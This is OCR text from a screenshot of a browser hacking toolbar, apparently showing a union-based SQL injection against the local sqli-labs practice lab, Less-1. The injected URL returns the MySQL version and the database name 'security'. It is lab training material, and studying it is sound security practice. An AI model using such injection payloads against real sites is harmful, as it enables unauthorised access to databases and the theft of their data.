 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
mysql版本 数据库名称
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security